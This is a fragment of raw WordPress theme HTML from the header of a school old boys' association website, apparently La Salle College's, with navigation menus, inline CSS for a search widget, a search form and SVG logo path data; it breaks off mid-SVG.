<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-bottom:-5px!important;margin-left:15px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_39 .tdb-head-search-btn i{font-size:24px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_39 .tdb-head-search-btn svg{width:24px}.tdi_39 .tdb-search-icon-svg{width:48px;height:48px}.tdi_39 .tdb-head-search-btn{justify-content:flex-end}.tdi_39{display:inline-block}.tdi_39 .tdb-search-txt{top:0px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 10px);left:auto;right:0}.tdi_39 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#ffffff}.tdi_39 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:390px}.tdi_39 .tdb-search-form{border-width:0px}body .tdi_39 .tdb-drop-down-search-inner,.tdi_39 .tdb-search-form,.tdi_39 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_39 .tdb-head-search-form-input,.tdi_39 .tdb-head-search-placeholder{padding:5px 10px}.tdi_39 .tdb-search-form-inner:after{border-width:0px}.tdi_39 .tdb-head-search-form-btn-icon{top:0px}.tdi_39 .tdb-aj-search-results{padding:25px 20px}.tdi_39 .result-msg{padding:10px;text-align:center;font-family:Raleway!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;letter-spacing:1px!important}.tdi_39 .tdb-head-search-btn svg,.tdi_39 .tdb-head-search-btn svg *{fill:#000000}.tdi_39 .tdb-head-search-btn:hover i{color:var(--lsc-red)}.tdi_39 .tdb-head-search-btn:hover svg,.tdi_39 .tdb-head-search-btn:hover svg *{fill:var(--lsc-red)}.tdi_39 .tdb-head-search-placeholder{color:#333333;font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_39 .tdb-search-form-inner{background-color:#ffeff3}.tdi_39 .tdb-head-search-form-btn{color:#ffffff;background-color:var(--lsc-red);font-family:Raleway!important}.tdi_39 .tdb-head-search-form-btn svg,.tdi_39 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_39 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--lsc-red)}.tdi_39 .tdb-head-search-form-btn:hover svg,.tdi_39 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_39 .result-msg,.tdi_39 .result-msg a{color:var(--lsc-red)}.tdi_39 .result-msg a:hover{color:var(--lsc-red)}.tdi_39 .tdb-head-search-form-input{font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_39 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_39 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_39 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_39 .td-image-container,.ie11 .tdi_39 .td-image-container{flex:0 0 auto}.tdi_39 .td-module-meta-info{flex:1;padding:0px;border-color:#eaeaea}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .entry-title{margin:0 15px 0 0;font-family:Grenze!important;font-size:20px!important;line-height:1.1!important;font-weight:400!important}.tdi_39 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_39 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--lsc-purple)}.tdi_39 .td-post-category:not(.td-post-extra-category){display:none}.tdi_39 .td-read-more{display:none}.tdi_39 .td-author-date{display:none}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:none}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--lsc-purple)}.tdi_39 .td-module-title a{color:#000000}body .tdi_39 .td_module_wrap:hover .td-module-title a,.tdi_39 .tdb-aj-cur-element .entry-title a{color:var(--lsc-red)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-head-search-btn i{font-size:22px}.tdi_39 .tdb-head-search-btn svg{width:22px}.tdi_39 .tdb-head-search-btn i{width:44px;height:44px;line-height:44px}.tdi_39 .tdb-search-icon-svg{width:44px;height:44px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_39 .tdb-head-search-btn:after{bottom:-12px}.tdi_39 .tdb-drop-down-search-inner{left:0px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:370px}.tdi_39 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-7.5px}.tdi_39 .entry-title{margin:0 10px 0 0;font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-head-search-btn i{font-size:18px}.tdi_39 .tdb-head-search-btn svg{width:18px}.tdi_39 .tdb-head-search-btn i{width:18px;height:18px;line-height:18px}.tdi_39 .tdb-search-icon-svg{width:18px;height:18px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 11px)}.tdi_39 .tdb-head-search-btn:after{bottom:-11px}.tdi_39 .tdb-drop-down-search-inner{left:0px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_39 .tdb-aj-search-results{padding:20px 20px}.tdi_39 .result-msg{padding:7px}.tdi_39 .tdb-head-search-form-input{font-size:14px!important;line-height:24px!important}.tdi_39 .tdb-head-search-placeholder{font-size:14px!important;line-height:24px!important}.tdi_39 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-7.5px}.tdi_39 .entry-title{margin:0 8px 0 0;font-size:16px!important}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_39 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_41{min-height:0}.tdi_41>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_41:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_41:before{width:100%}}</style>
<div class="tdi_40_rand_style td-element-style" ></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_43 .tdc-columns{width:100%}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46{padding-top:6px!important;padding-bottom:8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-top:4px!important;padding-bottom:6px!important}}</style>
<style>.tdi_46{display:inline-block}.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center;justify-content:flex-start}.tdi_46 .tdb-logo-svg-wrap{max-width:55px;margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_46 .tdb-logo-svg-wrap svg{width:55px;height:auto}.tdi_46 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_46 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_46 .tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#000000;font-family:Raleway!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_46 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_46 .tdb-logo-icon{margin-right:0px;top:0px;display:block}.tdi_46 .tdb-logo-icon:last-child{margin-right:0}.tdi_46 .tdb-logo-text-title{color:#000000;font-family:Grenze!important;font-size:32px!important;line-height:1!important;font-weight:500!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-logo-text-title{font-size:24px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:10px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:180px}.tdi_46 .tdb-logo-icon{top:3px}.tdi_46 .tdb-logo-text-title{font-size:18px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:8px!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3